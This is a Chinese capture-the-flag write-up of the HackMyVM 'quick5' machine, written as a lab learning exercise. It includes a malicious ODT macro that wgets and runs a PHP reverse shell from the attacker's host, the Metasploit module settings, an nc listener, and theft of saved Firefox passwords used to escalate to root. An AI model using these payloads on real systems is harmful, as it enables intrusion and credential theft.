kali:192.168.56.104
靶机:192.168.56.134
端口扫描
# nmap 192.168.56.134
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-27 19:08 CST
Nmap scan report for careers.quick.hmv (192.168.56.134)
Host is up (0.000056s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
开启了22 80两个端口
常规扫一下目录
# gobuster dir -u http://192.168.56.134 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.134
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php,bak,zip,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 51519]
/.php (Status: 403) [Size: 279]
/img (Status: 301) [Size: 314] [--> http://192.168.56.134/img/]
/css (Status: 301) [Size: 314] [--> http://192.168.56.134/css/]
/lib (Status: 301) [Size: 314] [--> http://192.168.56.134/lib/]
/js (Status: 301) [Size: 313] [--> http://192.168.56.134/js/]
/fonts (Status: 301) [Size: 316] [--> http://192.168.56.134/fonts/]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
确实没扫到什么东西
去web界面看

界面上没有什么利用点
看源码发现域名

添加到/etc/hosts
192.168.56.134 customer.quick.hmv不过进去为什么这么红

career这个也一直在转

扫一下目录
career扫到一些东西
/.html (Status: 403) [Size: 282]
/.php (Status: 403) [Size: 282]
/img (Status: 301) [Size: 320] [--> http://careers.quick.hmv/img/]
/index.html (Status: 200) [Size: 13819]
/upload.php (Status: 200) [Size: 0]
/css (Status: 301) [Size: 320] [--> http://careers.quick.hmv/css/]
/lib (Status: 301) [Size: 320] [--> http://careers.quick.hmv/lib/]
/developer.html (Status: 200) [Size: 14009]
/js (Status: 301) [Size: 319] [--> http://careers.quick.hmv/js/]
/apply.php (Status: 200) [Size: 12967]
/fonts (Status: 301) [Size: 322] [--> http://careers.quick.hmv/fonts/]
发下apply.php可以文件上传

经过测试只准上传odt pdf文件
靶机刚出来的时候自己就做到了这里就卡住了,当时想到的是那种钓鱼pdf,下载者打开就会上线那种,后来群里大佬给了思路,用msfconsole里面的openoffice模块生成一个恶意odt,当打开的时候就会执行写在里面的宏命令
msf6 exploit(multi/misc/openoffice_document_macro) > options
Module options (exploit/multi/misc/openoffice_document_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
BODY no The message for the document body
FILENAME msf.odt yes The OpenOffice Text document name
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0
.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.128.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache OpenOffice on Windows (PSH)
View the full module info with the info, or info -d command.
其实payload,lhost,lport设不设无所谓,后来我们都要修改宏,来执行我们需要的命令
生成的exp在/root/.msf4/local/目录
其实odt文件可以理解成一个压缩包
我们解压修改里面的内容
# unzip msf.odt
Archive: msf.odt
inflating: Basic/Standard/Module1.xml
inflating: Basic/Standard/script-lb.xml
inflating: Basic/script-lc.xml
extracting: Configurations2/accelerator/current.xml
inflating: META-INF/manifest.xml
inflating: Thumbnails/thumbnail.png
inflating: content.xml
inflating: manifest.rdf
inflating: meta.xml
extracting: mimetype
inflating: settings.xml
inflating: styles.xml
# cd Basic
# cd Standard
# ls
Module1.xml script-lb.xml
# vim Module1.xml
把那些针对win的都删除了,修改成如下
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE script:module PUBLIC "-//OpenOffice.org//DTD OfficeDocument 1.0//EN" "module.dtd">
<script:module xmlns:script="http://openoffice.org/2000/script" script:name="Module1" script:language="StarBasic">REM ***** BASIC *****
Sub OnLoad
shell("wget http://192.168.56.104:6677/shell.php -O /tmp/shell.php")
shell("php /tmp/shell.php")
End Sub
</script:module>我昨天也是这样做的,但是shell没弹过来,很奇怪,我昨天也是这样做到,shell没弹过来,今天shell就弹过来了
修改好之后回到最上层目录打包,注意-r保持目录结构
# zip -r final.odt *
adding: Basic/ (stored 0%)
adding: Basic/Standard/ (stored 0%)
adding: Basic/Standard/Module1.xml (deflated 35%)
adding: Basic/Standard/script-lb.xml (deflated 39%)
adding: Basic/script-lc.xml (deflated 38%)
adding: Configurations2/ (stored 0%)
adding: Configurations2/accelerator/ (stored 0%)
adding: Configurations2/accelerator/current.xml (stored 0%)
adding: META-INF/ (stored 0%)
adding: META-INF/manifest.xml (deflated 77%)
adding: Thumbnails/ (stored 0%)
adding: Thumbnails/thumbnail.png (deflated 85%)
adding: content.xml (deflated 74%)
adding: manifest.rdf (deflated 71%)
adding: meta.xml (deflated 57%)
adding: mimetype (stored 0%)
adding: settings.xml (deflated 84%)
adding: styles.xml (deflated 82%)
然后kali开两个监听端口,一个是http服务,另一个是nc反弹shell
# nc -lvnp 4567
listening on [any] 4567 ...# python -m http.server 6677
Serving HTTP on 0.0.0.0 port 6677 (http://0.0.0.0:6677/) ...
然后接着把打包好的otd上传到web

就在这上传,什么也不要修改
大概等了一分钟就拿到了andrew的shell
# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.134] 51114
Linux quick5 5.15.0-94-generic #104-Ubuntu SMP Tue Jan 9 15:25:40 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
11:00:01 up 1 min, 0 users, load average: 0.73, 0.57, 0.23
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(andrew) gid=1000(andrew) groups=1000(andrew),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(andrew) gid=1000(andrew) groups=1000(andrew),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)切换到交互shell
python3 -c 'import pty; pty.spawn("/bin/bash")'home下只有andrew一个人,也是拿到了user flag
andrew@quick5:~$ ls -al
total 108
drwxr-x--- 16 andrew andrew 4096 Feb 21 20:34 .
drwxr-xr-x 3 root root 4096 Feb 20 11:56 ..
drwxrwxr-x 2 andrew andrew 4096 Mar 27 11:00 applicants
lrwxrwxrwx 1 andrew andrew 9 Feb 20 13:12 .bash_history -> /dev/null
-rw-r--r-- 1 andrew andrew 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 andrew andrew 3771 Jan 6 2022 .bashrc
drwx------ 13 andrew andrew 4096 Feb 20 12:27 .cache
drwx------ 12 andrew andrew 4096 Feb 20 12:58 .config
drwxr-xr-x 2 andrew andrew 4096 Feb 20 12:14 Desktop
drwxr-xr-x 2 andrew andrew 4096 Feb 20 12:14 Documents
drwxr-xr-x 2 andrew andrew 4096 Feb 20 12:50 Downloads
drwx------ 3 andrew andrew 4096 Feb 20 12:14 .local
drwxr-xr-x 2 andrew andrew 4096 Feb 20 12:14 Music
drwxr-xr-x 2 andrew andrew 4096 Feb 20 12:14 Pictures
-rw-r--r-- 1 andrew andrew 807 Jan 6 2022 .profile
drwxr-xr-x 2 andrew andrew 4096 Feb 20 12:14 Public
-rw-rw-r-- 1 andrew andrew 66 Feb 20 12:26 .selected_editor
drwx------ 3 andrew andrew 4096 Feb 20 15:07 snap
drwx------ 2 andrew andrew 4096 Feb 20 11:56 .ssh
-rw-r--r-- 1 andrew andrew 0 Feb 20 11:58 .sudo_as_admin_successful
drwxr-xr-x 2 andrew andrew 4096 Feb 20 12:14 Templates
-rw-r----- 1 andrew andrew 5751 Feb 20 12:25 user.txt
-rw-r----- 1 andrew andrew 5 Feb 21 20:23 .vboxclient-clipboard-tty2-control.pid
-rw-r----- 1 andrew andrew 5 Feb 21 20:23 .vboxclient-draganddrop-tty2-control.pid
-rw-r----- 1 andrew andrew 5 Feb 21 20:23 .vboxclient-hostversion-tty2-control.pid
-rw-r----- 1 andrew andrew 5 Feb 21 20:23 .vboxclient-seamless-tty2-control.pid
-rw-r----- 1 andrew andrew 5 Feb 21 20:23 .vboxclient-vmsvga-session-tty2-control.pid
drwxr-xr-x 2 andrew andrew 4096 Feb 20 12:14 Videos
andrew@quick5:~$ cat user.txt
▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄
▐░░░░░░░░░░░▌▐░▌ ▐░▌▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░▌ ▐░▌ ▐░░░░░░░░░░░▌
▐░█▀▀▀▀▀▀▀█░▌▐░▌ ▐░▌ ▀▀▀▀█░█▀▀▀▀ ▐░█▀▀▀▀▀▀▀▀▀ ▐░▌ ▐░▌ ▐░█▀▀▀▀▀▀▀▀▀
▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌▐░▌ ▐░█▄▄▄▄▄▄▄▄▄
▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌░▌ ▐░░░░░░░░░░░▌
▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░░▌ ▀▀▀▀▀▀▀▀▀█░▌
▐░█▄▄▄▄▄▄▄█░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌░▌ ▐░▌
▐░░░░░░░░░░░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌▐░▌ ▐░▌
▀▀▀▀▀▀█░█▀▀ ▐░█▄▄▄▄▄▄▄█░▌ ▄▄▄▄█░█▄▄▄▄ ▐░█▄▄▄▄▄▄▄▄▄ ▐░▌ ▐░▌ ▄▄▄▄▄▄▄▄▄█░▌
▐░▌ ▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░▌ ▐░▌ ▐░░░░░░░░░░░▌
▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀ ▀ ▀▀▀▀▀▀▀▀▀▀▀
. .=+-... ... ... .. ...==...
.+.=.. ..-====---::::.=:.::::--==-:. ....... ..-=. . ..:.
-.:-+. :.-: ...-:- .= .
.+=-= + - =: : -: ...=.
.:-:= + = =: .- .- .+=:
.=. -=+.-...=.+ =.=: = +. .-=.=:
.*-.:---------:::....... .. .=:+*******----------------:.------------------=++++=+. :--:....-.
+. -. +#. . . . . . .. .=:*.....::::::.:::::------==-------::.:::--=--:::-==-:... . .-.. .--..
....... .=-.. .. . .. . .. .. .. .==:-=+=.=--=. .= ...
*.*:. ....=:-==:... .. #.. .:-=- .= -
.= .= .:---::... . ... :.===... =
. .-:...... ... . ...::--==---:-......... * ... := . .. .:=:...:=-.. .. ..==... :
: :. .-:.. .. ... .... . . ..:--====-::.... .. ... . .. ..:===:.... .+ ....... ..=:.. : .:. .
:... .-=+==--*--. .. ...:== . =. ... ..=. :. .=.
. =.=+-..-.. .=:.=+. . .. . - -. .=-=.. ::-=. =.. =. .++.-
= - ---. .==- .. .. + .-= ..:=. .. .=. -.- .=
.. =:. .=......=...::- .. .. . = .:. .=......=. ..-+ +:*+=..
.-.: :=: =....-=.:.:. :+. .. . .. + +.+.+-:.+.=. =:==. .+...
.....*.: .+ .--. =--.= =--:. .. ...-.....................+.... =.-.- ....-. .= .-. ==.-.
..-:= = =.=--:.-.= --.: .:::::::::::::..................... . ............ . . ........ .-: :.-..=:--: =. .+.:..:-.. ....--:........
.-.. = --..=..=. ..: . . +.- =. -..:=.=. .= .
*=. ======. := =.= :=====.. ::.
.*==: ===. .-:=. ...:.
.=-.-=-::-=.. .*-::-=-.---
HMV{f1a85c0f54de51d374e15a73a2d71cd6}
这里好玩的是,我在一一尝试各种文件的时候,打开andrew的snap文件夹的时候发现了火狐的文件包
andrew@quick5:~/snap$ ls -al
total 38252
drwx------ 3 andrew andrew 4096 Feb 20 15:07 .
drwxr-x--- 16 andrew andrew 4096 Feb 21 20:34 ..
drwxr-xr-x 4 andrew andrew 4096 Feb 20 12:26 firefox
-rw-rw-r-- 1 andrew andrew 39157491 Feb 20 15:07 firefox.tar.gz
之前在vulnhub的哈利波特靶场也遇到这个,并且利用了
HARRYPOTTER: NAGINI-CSDN博客
当时用的是firefox_decrypt工具分析
具体工具下载可见上个博客
我怕shell断开没用python的http服务,用了scp把firefox文件夹传到kali上
记得kali开启ssh服务
scp -r firefox root@192.168.56.104:/root# mv firefox ~/Desktop/firefox_decrypt
┌──(root㉿kali2)-[~]
└─# cd ~/Desktop/firefox_decrypt
┌──(root㉿kali2)-[~/Desktop/firefox_decrypt]
└─# ls
CHANGELOG.md CONTRIBUTORS.md LICENSE README.md firefox firefox_decrypt.py pyproject.toml tests
┌──(root㉿kali2)-[~/Desktop/firefox_decrypt]
└─# python firefox_decrypt.py firefox/common/.mozilla/firefox
Website: http://employee.quick.hmv
Username: 'andrew.speed@quick.hmv'
Password: 'SuperSecretPassword'
注意用的是common/.mozilla/firefox而不是真个firefox文件夹
拿到密码直接su root就行了
andrew@quick5:~/snap$ su root
Password:
root@quick5:/home/andrew/snap# ls
firefox firefox.tar.gz
root@quick5:/home/andrew/snap# cat /root/r*
▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄
▐░░░░░░░░░░░▌▐░▌ ▐░▌▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░▌ ▐░▌ ▐░░░░░░░░░░░▌
▐░█▀▀▀▀▀▀▀█░▌▐░▌ ▐░▌ ▀▀▀▀█░█▀▀▀▀ ▐░█▀▀▀▀▀▀▀▀▀ ▐░▌ ▐░▌ ▐░█▀▀▀▀▀▀▀▀▀
▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌▐░▌ ▐░█▄▄▄▄▄▄▄▄▄
▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌░▌ ▐░░░░░░░░░░░▌
▐░▌ ▐░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░░▌ ▀▀▀▀▀▀▀▀▀█░▌
▐░█▄▄▄▄▄▄▄█░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌░▌ ▐░▌
▐░░░░░░░░░░░▌▐░▌ ▐░▌ ▐░▌ ▐░▌ ▐░▌▐░▌ ▐░▌
▀▀▀▀▀▀█░█▀▀ ▐░█▄▄▄▄▄▄▄█░▌ ▄▄▄▄█░█▄▄▄▄ ▐░█▄▄▄▄▄▄▄▄▄ ▐░▌ ▐░▌ ▄▄▄▄▄▄▄▄▄█░▌
▐░▌ ▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░░░░░░░░░░░▌▐░▌ ▐░▌ ▐░░░░░░░░░░░▌
▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀▀▀▀▀▀▀▀▀▀▀ ▀ ▀ ▀▀▀▀▀▀▀▀▀▀▀
{ÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆ
ÅÆÆ››ÆÆÏ — Æ ÏÆÆÆÇ ÇÆÆÆ
ÆÆ ÆíÆÆÆÆÆÆÆÆÆ Æ›ÆÆÆÆÆÆÆÆÆ— gÇ ÆÆÆÆ ÆÆÆ—
ÆÆÆÆ{ÆÆÆÆÆÆÆÆÆÆÆ Æ ÆÆÆÆÆÆÆÆÆÆÆÆ{üí ÆÆÆÆÆÆÆ 6ÆÆ
gÆÆ—ÞÆÆÆÆÆÆÆÆÆÆÆÆÆ Æ ÆÆÆÆÆÆÆÆÆÆÆÆÆÆ Æ ÆÆÆÆÆÆÆÆ ÆÆÆ
ÆÆ Æ{ÆÆÆÆÆÆÆÆÆÆÆÆÆÆ Æ ÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆ Æ ÆÆÆÆÆÆÆÆÆ ÆÆÞ
ÞÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆü{ÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆ Æ ÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆ 6ÞÆÆÆÆÆÆÆÆÆz ÏÆÆ
ÆÆÆÆÆÅí{ › Æ Æ Æ gggggggggggggggG Æ ÆÆÆÆÆÆÆÆÆÆ ÆÆü
ÆÆÆÆÆÆÆÞ Æ Þ ÆÆ Æ ÇÆÆ ü GÆÆ
ÆÆ Çz ÆÆü Æ Æ Æ Å › ÆÆ
ÆÆÆ Æ Æ G Æ Æ Æ —Æ ÆÆÇ
ÆÆÆ —Æ ÆÆÆÆÆÆÆ Þz Æ Æ Æ ÆÇ ÞÆÆ
ÆÆ Æ ÆÆÆÆÆÆÆÆÆÆÆÆÏ Æ›í Æ Æ Æ ÆÞ ÆÆ
ÆÆÆÆÆÆ ÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆ Ï Æ Æ z ÆÇ ÆÆ
ÆÆÆÆÆÅ ÆÆÆÆÆÆÆü—ÏÆÆÆÆÆÆÆ Æ Æ Æ Æ Æ{ ÆÆ
ÆÆ ÆÆ ÆÆÆÆÆ zÆ Æz ÆÆÆÆÆÆ ›Æ Æ Æ Æ üÆ ÆÆÆ
ÆÆ ÆÅÆÆÆÆÆ Æ ÇÆG Æ ÆÆÆÆÆÆ› íÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆ Æ GÆ
ÆÆÆÆÆÆÆÆÆÆüü ÆÆÆÆÆ Ç ÆÆÆÆÆÆÆÆüüüüüüüüüüüggggggggggggÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆG
zÆÆÆ zÆÆÆü { ÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆÆggggggggggggüüüüüüüüüüüü{{{{{{{{{íÆÆÆ Æ ÆÆÆÆ 6 ÆÆÆ
ÆÆÆz Æ Æ ÆÆÆ ÆÆÆÏ Æ ÏG ÆÆÆ
ÆÆÆÆ › ÆÆÆÆ ÆÆÆÆ ÆÆÆÆ
ÆÆÆÆÆÆÆÆÆÆÆ ÆÆÆÆÆÆÆÆÆÆÆG
GÆÆÆÅ ÏÆÆÆÆ
HMV{7b243f33c5eb851f1c73fb6d6b3a974a}
怎么说,这个靶场,easy的难度,感觉不止easy。主要是前面的想不到,odt文件的利用也是头回见到,还是自己菜,菜就多练吧。